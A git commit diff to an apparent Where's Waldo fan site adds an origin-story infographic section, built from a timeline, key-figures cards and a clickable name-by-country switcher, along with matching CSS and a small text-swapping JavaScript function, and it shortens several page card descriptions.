

==== commit 95428588: "Update" ====
--- a/index.html
+++ b/index.html
@@ -64,6 +64,9 @@
                     <a href="#history"
                         style="background: #3b82f6; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">📚
                         History &amp; Publications</a>
+                    <a href="#origin"
+                        style="background: #dc334b; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">🖼️
+                        Origin Infographic</a>
                     <a href="#watch"
                         style="background: #10b981; color: white; padding: 0.5rem 1rem; border-radius: 6px; text-decoration: none; font-weight: 600; font-size: 0.9rem; transition: background 0.3s ease;">🎬
                         Watch Video</a>
@@ -207,11 +210,147 @@
                     Press imprint in the United States and Walker Books in the United Kingdom.</p>
             </div>
             <div style="margin-top: 1.5rem; padding-top: 1rem; border-top: 1px solid #eee; text-align: right;">
-                <span style="font-weight: 500;">Ready to watch? </span>
-                <a href="#watch"
+                <span style="font-weight: 500;">Ready to learn the origin story? </span>
+                <a href="#origin"
                     style="display: inline-flex; align-items: center; gap: 0.25rem; font-weight: 600; color: var(--waldo-red); text-decoration: underline;">
-                    🎬 Jump to the Video Tutorial &rarr;
+                    🖼️ Jump to the Origin Infographic &rarr;
                 </a>
+            </div>
+        </div>
+
+        <!-- Untold Origin & Infographic Section -->
+        <div class="content-section" id="origin">
+            <div style="text-align: center; margin-bottom: 2rem;">
+                <span class="badge-pill" style="display: inline-flex; align-items: center; gap: 0.5rem; background: rgba(220, 51, 75, 0.1); border: 1px solid rgba(220, 51, 75, 0.3); color: var(--waldo-red); padding: 0.35rem 0.9rem; border-radius: 50px; font-size: 0.85rem; font-weight: 700; text-transform: uppercase; margin-bottom: 0.75rem; font-family: var(--font-heading);">🔍 Archive Tidbit • Eggheads S20E58</span>
+                <h2 style="border-bottom: none; margin-bottom: 0.5rem;">The Accidental Origin of Where's Wally? / Waldo</h2>
+                <p style="max-width: 720px; margin: 0 auto 1.5rem; font-size: 1.05rem; color: var(--text-light);">How a teacher's classroom insult on an ordinary school day inspired Martin Handford to create an iconic global pop culture phenomenon.</p>
+            </div>
+
+            <!-- Infographic Poster Image -->
+            <div style="text-align: center; margin-bottom: 2.5rem;">
+                <img src="images/wheres_wally_origin_infographic.png" alt="Where's Wally Origin Infographic Poster"
+                    style="width: 100%; max-width: 900px; height: auto; border-radius: 16px; border: 1px solid #e2e8f0; box-shadow: 0 10px 30px rgba(0,0,0,0.15);"
+                    loading="lazy">
+            </div>
+
+            <!-- Hero Quote Banner -->
+            <div class="quote-banner">
+                <div class="quote-text">“Where’s the Wally that’s done this then — c’mon, where’s Wally?”</div>
+                <div class="quote-author">
+                    <span>— An unnamed Technology Teacher</span> • <span>Observed by trainee teacher Bryn</span>
+                </div>
+            </div>
+
+            <!-- Visual Timeline -->
+            <h3 style="margin-top: 2rem;">Timeline of Creation</h3>
+            <div class="timeline">
+                <div class="timeline-item">
+                    <div class="timeline-dot"></div>
+                    <div class="timeline-card">
+                        <span class="timeline-tag">Step 1 • Classroom Slang</span>
+                        <h4 class="timeline-head">A Teacher's Frustration</h4>
+                        <p class="timeline-body">Trainee teacher Bryn observed a technology class where the instructor routinely referred to careless or absent-minded students as <strong>“Wallys”</strong> and <strong>“Mollys”</strong>. Reviewing a particularly poorly done paper, the teacher called out: <em>“Where’s the Wally that’s done this then?”</em></p>
+                    </div>
+                </div>
+
+                <div class="timeline-item">
+                    <div class="timeline-dot"></div>
+                    <div class="timeline-card">
+                        <span class="timeline-tag">Step 2 • The Conversation</span>
+                        <h4 class="timeline-head">Bryn Meets "Handy"</h4>
+                        <p class="timeline-body">Unfamiliar with the slang, Bryn recounted the funny story to his friend Martin Handford (nicknamed "Handy"). Handford, a freelance illustrator specializing in crowd scenes, instantly loved the phrasing <strong>“Where’s Wally?”</strong>.</p>
+                    </div>
+                </div>
+
+                <div class="timeline-item">
+                    <div class="timeline-dot"></div>
+                    <div class="timeline-card">
+                        <span class="timeline-tag">Step 3 • Publication</span>
+                        <h4 class="timeline-head">Walker Books Launch (1987)</h4>
+                        <p class="timeline-body">Handford was commissioned by Walker Books to publish a standalone book of crowded scenes. He named his distinctive striped-shirt protagonist <strong>Wally</strong> after the classroom phrase, turning it into an unexpected international phenomenon.</p>
+                    </div>
+                </div>
+
+                <div class="timeline-item">
+                    <div class="timeline-dot"></div>
+                    <div class="timeline-card">
+                        <span class="timeline-tag">Step 4 • US Rebrand</span>
+                        <h4 class="timeline-head">Becoming "Waldo" in America</h4>
+                        <p class="timeline-body">US rights were acquired by Little, Brown &amp; Co., who rebranded the character to <strong>Waldo</strong> for North American markets to support territorial licensing.</p>
+                    </div>
+                </div>
+            </div>
+
+            <!-- Key Players Grid -->
+            <h3 style="margin-top: 2.5rem;">Key Figures in the Story</h3>
+            <div class="players-grid">
+                <div class="player-card">
+                    <div class="avatar-circle">🎓</div>
+                    <div class="player-name">Bryn</div>
+                    <div class="player-role">Trainee Teacher &amp; Storyteller</div>
+                    <p class="player-desc">Observed the tech class, passed the phrase to Handford, and later shared the story on <em>Eggheads</em>.</p>
+                </div>
+
+                <div class="player-card">
+                    <div class="avatar-circle">🎨</div>
+                    <div class="player-name">Martin Handford</div>
+                    <div class="player-role">Illustrator ("Handy")</div>
+                    <p class="player-desc">Crowd-scene artist who adopted the line "Where's Wally?" to name his world-famous bobble-hatted character.</p>
+                </div>
+
+                <div class="player-card">
+                    <div class="avatar-circle">📐</div>
+                    <div class="player-name">The Tech Teacher</div>
+                    <div class="player-role">Unwitting Originator</div>
+                    <p class="player-desc">Used 80s British slang ("Wally") to scold sloppy work, unknowingly coining a global franchise title.</p>
+                </div>
+
+                <div class="player-card">
+                    <div class="avatar-circle">📚</div>
+                    <div class="player-name">Little, Brown &amp; Co.</div>
+                    <div class="player-role">US Publisher</div>
+                    <p class="player-desc">Licensed US rights and transformed British "Wally" into American "Waldo".</p>
+                </div>
+            </div>
+
+            <!-- Interactive Global Name Switcher -->
+            <div class="interactive-box">
+                <h3 style="color: #fff; border-bottom: none; margin-bottom: 0.25rem;">Global Localizations</h3>
+                <p style="color: rgba(255,255,255,0.7); font-size: 0.95rem;">Click a region to see what the character is called around the world:</p>
+
+                <div class="flag-buttons">
+                    <button class="flag-btn active" onclick="updateName('Wally', 'United Kingdom / Australia', '🇬🇧 🇦🇺')">🇬🇧 UK (Original)</button>
+                    <button class="flag-btn" onclick="updateName('Waldo', 'United States / Canada', '🇺🇸 🇨🇦')">🇺🇸 USA</button>
+                    <button class="flag-btn" onclick="updateName('Charlie', 'France', '🇫🇷')">🇫🇷 France</button>
+                    <button class="flag-btn" onclick="updateName('Walter', 'Germany', '🇩🇪')">🇩🇪 Germany</button>
+                    <button class="flag-btn" onclick="updateName('Effy', 'Israel', '🇮🇱')">🇮🇱 Israel</button>
+                    <button class="flag-btn" onclick="updateName('Wally', 'Latin America', '🇲🇽 🇦🇷')">🇲🇽 LatAm</button>
+                </div>
+
+                <div class="name-display" id="characterName">Where's Wally?</div>
+                <div style="font-weight: 600; color: #38bdf8;" id="regionLabel">Region: United Kingdom / Australia 🇬🇧 🇦🇺</div>
+            </div>
+
+            <!-- Facts & Curiosities -->
+            <h3 style="margin-top: 2.5rem;">Facts &amp; Curiosities</h3>
+            <div class="stats-grid">
+                <div class="stat-card">
+                    <div class="stat-icon">🚫</div>
+                    <div class="stat-title">Banned Book Controversy</div>
+                    <div class="stat-text">In the 1990s, <em>Where's Waldo?</em> landed on the American Library Association's Most Banned/Challenged Books list due to a minor detail in a crowded beach scene.</div>
+                </div>
+
+                <div class="stat-card">
+                    <div class="stat-icon">👕</div>
+                    <div class="stat-title">Bryn's Custom Trolling Shirt</div>
+                    <div class="stat-text">When Bryn appeared on the UK quiz show <em>Eggheads</em> (S20E58), he designed a custom high-visibility shirt specifically to troll opponents, making him ironically the easiest person in the room to spot!</div>
+                </div>
+            </div>
+
+            <!-- TV Archive Context -->
+            <div class="eggheads-box">
+                <div class="eggheads-badge">TV Archive Note</div>
+                <div class="eggheads-text">This story was shared verbally during background commentary on <strong>Eggheads (Season 20, Episode 58)</strong>. Additional biographical context compiled from Martin Handford’s 1990 <em>Entertainment Weekly</em> profile.</div>
             </div>
         </div>
 
@@ -231,75 +370,49 @@
             <a href="characters.html" class="card">
                 <div class="card-icon">👥</div>
                 <h3>Where's Waldo Characters</h3>
-                <p>Get to know the colorful cast of search-and-find heroes! Dive deep into the backgrounds, signature
-                    traits, and hidden quirks of Waldo, Wenda, the wise Wizard Whitebeard, Waldo's nemesis Odlaw, and
-                    his loyal, striped-tail canine companion Woof. Learn where they hide, what objects they lose along
-                    their journeys, and how to spot them in the most chaotic crowd scenes.</p>
+                <p>Get to know the colorful cast of search-and-find heroes, including Waldo, Wenda, Wizard Whitebeard, Odlaw, and Woof!</p>
             </a>
 
             <a href="costume.html" class="card">
                 <div class="card-icon">👔</div>
                 <h3>Where's Waldo Costume</h3>
-                <p>Transform into the world's most elusive traveler! Our ultimate costume guide provides step-by-step
-                    styling tips, checklist requirements, and shopping lists for recreating the iconic look. From
-                    sourcing the perfect red-and-white striped knit sweater and bobble beanie to finding retro round
-                    glasses, leather boots, and a wooden walking cane—we have DIY outfits and official gear suggestions
-                    covered.</p>
+                <p>Transform into the world's most elusive traveler with styling tips, DIY guides, and official gear lists.</p>
             </a>
 
             <a href="game.html" class="card">
                 <div class="card-icon">🎮</div>
                 <h3>Where's Waldo Game</h3>
-                <p>Ready to put your observational skills to the test? Explore the evolutionary timeline of Waldo games,
-                    from classic hardcover picture books and interactive mobile apps to vintage console releases,
-                    console adaptations, and virtual tabletop board games. Discover helpful strategy guides,
-                    page-clearing patterns, and tips to train your brain to scan landscapes like a seasoned pro.</p>
+                <p>Explore classic books, mobile apps, console adaptations, and strategy guides to clear pages like a pro.</p>
             </a>
 
             <a href="lady.html" class="card">
                 <div class="card-icon">👩</div>
                 <h3>Where's Waldo Lady</h3>
-                <p>Celebrate Wenda, the adventurous trendsetter and Waldo's sidekick! Uncover her story, discover how
-                    she matches Waldo with her own striped sweaters, denim skirts, and patterned stockings, and learn
-                    about her distinct personality. Discover how her role evolved over the years, from losing her camera
-                    in crowded scenes to taking center stage in the animated universe.</p>
+                <p>Celebrate Wenda, Waldo's adventurous sidekick! Uncover her story, matching outfits, and animation history.</p>
             </a>
 
             <a href="meme.html" class="card">
                 <div class="card-icon">😂</div>
                 <h3>Where's Waldo Meme</h3>
-                <p>Explore the hilarious side of the seek-and-find phenomenon! Discover how internet culture has
-                    transformed Waldo's hide-and-seek nature into viral memes, spanning social distancing jokes,
-                    camouflage humor, and pop culture crossovers. Enjoy a curated gallery of lighthearted parodies,
-                    clever photoshop edits, and relatable web comics that capture the global humor of hiding in plain
-                    sight.</p>
+                <p>Discover viral memes, camouflage humor, and clever parodies capturing the global fun of hiding in plain sight.</p>
             </a>
 
             <a href="picture.html" class="card">
                 <div class="card-icon">🎨</div>
                 <h3>Where's Waldo Picture</h3>
-                <p>Immerse yourself in a stunning gallery of high-resolution Waldo wallpapers, classic scenes, and
-                    detailed artwork. Perfect for digital desktops, mobile screens, or home printouts, this collection
-                    celebrates Martin Handford's incredible talent. Enjoy printable activities, coloring book templates,
-                    and explore the intricate micro-stories happening in every corner of these legendary designs.</p>
+                <p>Immerse yourself in high-resolution wallpapers, classic scene galleries, and Martin Handford's detailed artwork.</p>
             </a>
 
             <a href="puzzle.html" class="card">
                 <div class="card-icon">🧩</div>
                 <h3>Where's Waldo Puzzle</h3>
-                <p>Sharpen your focus and challenge your mind! Explore our guide to Where's Waldo jigsaw puzzles,
-                    ranging from family-friendly 100-piece sets to incredibly challenging 1000-piece crowd panoramas.
-                    Learn the best strategy tips for color-sorting striped borders, scanning dense backgrounds, and
-                    building high-difficulty puzzles that double as beautiful wall art.</p>
+                <p>Challenge your mind with jigsaw puzzles from 100 to 1000 pieces, complete with sorting and assembly tips.</p>
             </a>
 
             <a href="shirt.html" class="card">
                 <div class="card-icon">👕</div>
                 <h3>Where's Waldo Shirt</h3>
-                <p>Unravel the history and style of the ultimate striped shirt! Discover the origins of the classic
-                    red-and-white horizontal stripe pattern, learn about official fabric compositions, and check out top
-                    DIY sewing tips. Whether you're looking for comfortable daily casual wear, a premium cotton cosplay
-                    knit, or officially licensed holiday merchandise, find the absolute best options here.</p>
+                <p>Unravel the origins of the iconic red-and-white striped tee, fabric compositions, and top DIY sewing tips.</p>
             </a>
         </div>
 
@@ -383,6 +496,28 @@
             closeModal();
         }
     });
+
+    function updateName(name, region, flags) {
+        document.querySelectorAll('.flag-btn').forEach(btn => btn.classList.remove('active'));
+        if (event && event.currentTarget) {
+            event.currentTarget.classList.add('active');
+        }
+
+        const nameEl = document.getElementById('characterName');
+        const regionEl = document.getElementById('regionLabel');
+
+        if (nameEl && regionEl) {
+            nameEl.style.opacity = 0;
+            nameEl.style.transform = 'scale(0.9)';
+
+            setTimeout(() => {
+                nameEl.textContent = `Where's ${name}?`;
+                regionEl.textContent = `Region: ${region} ${flags}`;
+                nameEl.style.opacity = 1;
+                nameEl.style.transform = 'scale(1)';
+            }, 150);
+        }
+    }
 </script>
 
 </html>
--- a/style.css
+++ b/style.css
@@ -711,4 +711,259 @@
   width: 100%;
   height: auto;
   display: block;
+}
+
+/* Infographic Components */
+.quote-banner {
+  background: linear-gradient(135deg, #1e293b 0%, #0f172a 100%);
+  border: 1px solid rgba(255, 255, 255, 0.1);
+  border-left: 5px solid var(--waldo-red);
+  border-radius: 16px;
+  padding: 1.75rem 2rem;
+  position: relative;
+  color: #ffffff;
+  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
+  margin-bottom: 2rem;
+}
+
+.quote-text {
+  font-size: 1.25rem;
+  font-weight: 600;
+  font-style: italic;
+  color: #f1f5f9;
+  margin-bottom: 0.75rem;
+  line-height: 1.5;
+}
+
+.quote-author {
+  display: flex;
+  align-items: center;
+  gap: 0.5rem;
+  color: #ffb703;
+  font-weight: 700;
+  font-size: 0.9rem;
+}
+
+.timeline {
+  position: relative;
+  padding-left: 2rem;
+  margin: 1.5rem 0;
+}
+
+.timeline::before {
+  content: '';
+  position: absolute;
+  left: 7px;
+  top: 0;
+  bottom: 0;
+  width: 3px;
+  background: linear-gradient(180deg, var(--waldo-red) 0%, var(--waldo-blue) 100%);
+}
+
+.timeline-item {
+  position: relative;
+  margin-bottom: 1.75rem;
+}
+
+.timeline-dot {
+  position: absolute;
+  left: -2rem;
+  top: 0.25rem;
+  width: 16px;
+  height: 16px;
+  border-radius: 50%;
+  background: var(--waldo-red);
+  border: 3px solid #ffffff;
+  box-shadow: 0 0 8px rgba(220, 51, 75, 0.5);
+}
+
+.timeline-card {
+  background: #f8fafc;
+  border: 1px solid #e2e8f0;
+  border-radius: 12px;
+  padding: 1.25rem 1.5rem;
+  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
+}
+
+.timeline-tag {
+  font-size: 0.75rem;
+  font-weight: 700;
+  text-transform: uppercase;
+  letter-spacing: 1px;
+  color: var(--waldo-blue);
+  margin-bottom: 0.25rem;
+  display: block;
+}
+
+.timeline-head {
+  font-size: 1.15rem;
+  font-weight: 700;
+  color: var(--waldo-red);
+  margin-bottom: 0.35rem;
+}
+
+.timeline-body {
+  color: var(--text-dark);
+  font-size: 0.95rem;
+}
+
+.players-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
+  gap: 1.25rem;
+  margin: 1.5rem 0;
+}
+
+.player-card {
+  background: #ffffff;
+  border: 1px solid #e2e8f0;
+  border-radius: 14px;
+  padding: 1.25rem;
+  text-align: center;
+  box-shadow: 0 4px 12px rgba(0,0,0,0.05);
+  transition: transform 0.3s ease, box-shadow 0.3s ease;
+}
+
+.player-card:hover {
+  transform: translateY(-4px);
+  box-shadow: 0 8px 24px rgba(220, 51, 75, 0.15);
+  border-color: var(--waldo-red);
+}
+
+.avatar-circle {
+  width: 56px;
+  height: 56px;
+  border-radius: 50%;
+  background: linear-gradient(135deg, var(--waldo-red), var(--waldo-blue));
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 1.5rem;
+  margin: 0 auto 0.75rem;
+  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15);
+}
+
+.player-name {
+  font-size: 1.05rem;
+  font-weight: 700;
+  color: var(--waldo-red);
+  margin-bottom: 0.15rem;
+}
+
+.player-role {
+  font-size: 0.825rem;
+  color: var(--waldo-blue);
+  font-weight: 600;
+  margin-bottom: 0.5rem;
+}
+
+.player-desc {
+  font-size: 0.875rem;
+  color: var(--text-light);
+}
+
+.interactive-box {
+  background: linear-gradient(135deg, #1e293b 0%, #0f172a 100%);
+  border: 1px solid rgba(255, 255, 255, 0.1);
+  border-radius: 16px;
+  padding: 2rem;
+  text-align: center;
+  color: #ffffff;
+  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
+  margin: 2rem 0;
+}
+
+.flag-buttons {
+  display: flex;
+  flex-wrap: wrap;
+  justify-content: center;
+  gap: 0.5rem;
+  margin: 1.25rem 0;
+}
+
+.flag-btn {
+  background: rgba(255, 255, 255, 0.1);
+  border: 1px solid rgba(255, 255, 255, 0.2);
+  color: #ffffff;
+  padding: 0.5rem 1rem;
+  border-radius: 10px;
+  font-weight: 600;
+  font-size: 0.875rem;
+  cursor: pointer;
+  transition: all 0.2s ease;
+}
+
+.flag-btn:hover,
+.flag-btn.active {
+  background: var(--waldo-red);
+  border-color: var(--waldo-red);
+  color: #ffffff;
+  box-shadow: 0 4px 12px rgba(220, 51, 75, 0.4);
+}
+
+.name-display {
+  font-family: var(--font-heading);
+  font-size: 2.5rem;
+  font-weight: 800;
+  color: #ffb703;
+  margin: 0.75rem 0;
+  transition: all 0.3s ease;
+}
+
+.stats-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
+  gap: 1.25rem;
+  margin: 1.5rem 0;
+}
+
+.stat-card {
+  background: #ffffff;
+  border: 1px solid #e2e8f0;
+  border-radius: 14px;
+  padding: 1.5rem;
+  box-shadow: 0 4px 12px rgba(0,0,0,0.05);
+}
+
+.stat-icon {
+  font-size: 2rem;
+  margin-bottom: 0.5rem;
+}
+
+.stat-title {
+  font-size: 1.05rem;
+  font-weight: 700;
+  color: var(--waldo-red);
+  margin-bottom: 0.35rem;
+}
+
+.stat-text {
+  color: var(--text-light);
+  font-size: 0.9rem;
+}
+
+.eggheads-box {
+  background: #fff5f5;
+  border: 1px dashed var(--waldo-red);
+  border-radius: 12px;
+  padding: 1.25rem;
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+  margin-top: 1.5rem;
+}
+
+.eggheads-badge {
+  background: var(--waldo-red);
+  color: #ffffff;
+  font-weight: 700;
+  padding: 0.5rem 1rem;
+  border-radius: 8px;
+  font-size: 0.85rem;
+  white-space: nowrap;
+}
+
+.eggheads-text {
+  font-size: 0.9rem;
+  color: var(--text-dark);
 }
